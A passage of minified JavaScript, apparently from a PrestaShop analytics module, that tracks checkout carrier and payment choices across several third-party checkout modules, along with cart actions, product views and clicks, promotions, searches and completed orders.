e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&k.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class S extends E{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class _ extends S{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends E{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class L extends w{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(L.isValidMouseEvent(t)){const e=t.target;L.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():L.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class C extends E{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class b extends C{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent()}}class T extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class V extends T{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#tc-container *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&V.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){V.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class O extends E{constructor(){super(...arguments),this.checkoutCarrierNodeSelector="#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container"}static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&E.isValidAgreement()}}class x extends O{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){x.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(x.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(x.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():x.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():x.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){x.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){x.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class D extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class M extends D{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(M.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(M.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():M.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():M.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&M.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){M.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class I extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class q extends I{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(q.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(q.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():q.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():q.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&q.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){q.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends v{getCheckoutModule(){return class{static getCheckoutController(t,e,i){let s;switch(e.context.tracking_module.checkout_module.module){case"klarnaofficial":s=new L(t,e,i);break;case"onepagecheckoutps":s=new x(t,e,i);break;case"pw_qlirocheckout":s=new b(t,e,i);break;case"steasycheckout":s=new M(t,e,i);break;case"supercheckout":s=new q(t,e,i);break;case"sveacheckout":s=new _(t,e,i);break;case"thecheckout":s=new V(t,e,i);break;default:s=new k(t,e,i)}return s}}.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)}}class A{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.config.context.user&&this.config.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class H extends A{}class N{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.config.context.user&&this.config.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class Q extends N{}class B{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){"index"===this.config.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class F extends B{}class R{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initDataEvent(t){R.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.config.context.shop.base_dir+"index.php",fc:"module",module:this.config.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.config.context.tracking_module.token};new c(i).fetchRequest()}}class z extends R{}class U{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,n=function*(){if(t.length){const e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}}class J extends U{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=J.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const s=".js-product-miniature",n=t.closest(s);if(n instanceof HTMLElement){const t=parseInt(n.dataset.idProduct||"0"),s=parseInt(i.dataset.idProductAttribute||n.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:s})}}return e}}class K{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,s=void 0,r=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t,this.config,this.sessionStorage);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((n=void 0)||(n=Promise))((function(t,e){function a(t){try{c(r.next(t))}catch(t){e(t)}}function o(t){try{c(r.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof n?i:new n((function(t){t(i)}))).then(a,o)}c((r=r.apply(i,s||[])).next())}));var i,s,n,r}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class $ extends K{constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){$.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=$.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.config.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class W{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}}class G extends W{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,n=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e,this.config,this.sessionStorage);t.length&&this.trackingPlatform.productView(t[0])}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}getProductsDataList(t){const e=[];if(G.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=G.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var Y=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class X{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(X.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const s=i.get(t);s&&(e[t]=s)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t,e,i){return Y(this,void 0,void 0,(function*(){const s={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(s.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([e,i])=>{var n;s.promotion_params[i]=(null===(n=t.parameters)||void 0===n?void 0:n[e])||""})),X.hasPromotionItem(t.parameters))){const n=yield X.getPromotionItem(t,e,i);n&&(s.promotion_item=n[0])}return s}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t,e,i){var s,n;return Y(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(s=t.parameters)||void 0===s?void 0:s.ppid),idProductAttribute:parseInt((null===(n=t.parameters)||void 0===n?void 0:n.ppaid)||"0")};return h.getProductsDetailList([r],e,i)}))}}var Z=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class tt{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return Z(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return Z(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:X.getThemeParameters(i)};e=yield X.getDetailPromotionModel(t,this.config,this.sessionStorage)}}return e}))}}class et extends tt{}class it{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){var t;(null===(t=this.config.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class st extends it{}class nt{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.scrollTimeout=0,this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{nt.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,s=window.pageYOffset,n=s,r=s+i;let a,o,c,d,h;const u=t.clientHeight;return u&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),h=t.getBoundingClientRect(),a=h.top+s,o=a+(u-d),e=a>=n&&a<r||o>=n&&o<r),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class rt{constructor(t,e,i,s){this.itemSelector=t,this.trackingPlatform=e,this.config=i,this.sessionStorage=s,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={}}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);this.sentProducts.has(s)||this.sendProducts.has(s)||this.sendProducts.add(s)}}sendItems(){return t=this,e=void 0,s=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,s=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},n=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,n)||(this.productsPosition[n]=s,s+=1),this.sessionStorage.addAttributionData(n,this.productsPosition[n])}}))}}class at extends rt{constructor(t,e,i){super(".js-product-miniature",t,e,i)}getPageFirstPosition(){let t=1;const e=this.config.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ot{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:X.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return t=this,e=void 0,s=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),s=yield X.getDetailPromotionModel(i,this.config,this.sessionStorage);s&&t.push(s)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}}class ct extends ot{}class dt extends nt{getAllItemsList(){return[new at(this.trackingPlatform,this.config,this.sessionStorage),new ct(this.trackingPlatform,this.config,this.sessionStorage)]}}class ht extends a{createAddToCartEvent(){this.actionTrackingEvents.push(new u(this.trackingPlatform,this.config,this.sessionStorage))}createCartViewEvent(){if("cart"===this.config.context.page.controller_name){const t=new p(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.config.context.page.controller_name&&this.actionTrackingEvents.push(new f(this.trackingPlatform,this.config))}createCheckoutEvent(){if(this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller){const t=new j(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new H(this.trackingPlatform,this.config))}createCustomerSignUp(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new Q(this.trackingPlatform,this.config))}createHomeEvent(){this.actionTrackingEvents.push(new F(this.trackingPlatform,this.config))}createOrderCompleteEvent(){this.dataTrackingEvents.push(new z(this.trackingPlatform,this.config,this.sessionStorage))}createProductClickEvent(){this.actionTrackingEvents.push(new J(this.trackingPlatform,this.config,this.sessionStorage))}createProductShareEvent(){const t=new $(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new G(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new et(this.trackingPlatform,this.config,this.sessionStorage))}createSearchEvent(){new RegExp("search").test(this.config.context.page.controller_name)&&this.actionTrackingEvents.push(new st(this.trackingPlatform,this.config))}createViewItemsListEvent(){this.actionTrackingEvents.push(new dt(this.trackingPlatform,this.config,this.sessionStorage))}}class ut extends o{initEvent(){document.addEventListener("click",this.removeFromCart.bind(this),!0),document.addEventListener("click",this.addToCartProductList.bind(this),!0),"product"===this.config.context.page.controller_name&&document.addEventListener("click",this.addToCartProductView.bind(this),!0)}removeFromCart(t){if(0===t.button&&t.target instanceof Element){const e=".ajax_cart_block_remove_link",i=t.target.closest(e);if(i instanceof HTMLAnchorElement){const t="cart_block_product_",e=i.closest(`[data-id^=${t}]`);if(e instanceof HTMLElement){const i=ut.getProductDataCartBlock(e,t),s=ut.getQuantityCartBlock(e);this.triggerEvent(i,s,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}static getProductDataCartBlock(t,e){const i=[];if(t.dataset.id&&t.dataset.id.length){const s=t.dataset.id.replace(e,"").split("_");s.length&&i.push({idProduct:parseInt(s[0]),idProductAttribute:parseInt(s[1]||"0")})}return i}static getQuantityCartBlock(t){let e=0;const i=t.querySelector(".quantity");return i instanceof HTMLElement&&(e=parseInt(i.innerText.trim())),e}addToCartProductList(t){if(0===t.button&&t.target instanceof Element){const e=".ajax_add_to_cart_button",i=t.target.closest(e);if(i instanceof HTMLElement){const t=ut.getProductDataProductList(i),e=ut.getQuantityProductList(i);this.triggerEvent(t,e,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}}static getProductDataProductList(t){const e=[];if(t.dataset.idProduct&&t.dataset.idProductAttribute){const i=parseInt(t.dataset.idProduct.trim()),s=parseInt(t.dataset.idProductAttribute.trim()||"0");i&&e.push({idProduct:i,idProductAttribute:s})}return e}static getQuantityProductList(t){let e=0;const i=t.closest(".ajax_block_product");if(i instanceof HTMLElement){const t=i.querySelector("[name=qty]");(t instanceof HTMLInputElement||t instanceof HTMLSelectElement)&&(e=parseInt(t.value))}return!e&&t.dataset.minimal_quantity&&(e=parseInt(t.dataset.minimal_quantity.trim())),e}addToCartProductView(t){if(0===t.button&&t.target instanceof Element){const e="#add_to_cart",i=t.target.closest(e);if(i instanceof HTMLElement){const t=i.closest("form");if(t instanceof HTMLFormElement){const e=ut.getProductDataProductView(t),i=ut.getQuantityProductView(t);this.triggerEvent(e,i,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}}}static getProductDataProductView(t){const e=[],i=t.querySelector("[name=id_product]"),s=t.querySelector("[name=id_product_attribute]");return i&&s&&e.push({idProduct:parseInt(i.value),idProductAttribute:parseInt(s.value||"0")}),e}static getQuantityProductView(t){let e=0;const i=t.querySelector("[name=qty]");return i instanceof HTMLInputElement&&(e=parseInt(i.value)),e}triggerEvent(t,e,i){return s=this,n=void 0,a=function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}},new((r=void 0)||(r=Promise))((function(t,e){function i(t){try{c(a.next(t))}catch(t){e(t)}}function o(t){try{c(a.throw(t))}catch(t){e(t)}}function c(e){var s;e.done?t(e.value):(s=e.value,s instanceof r?s:new 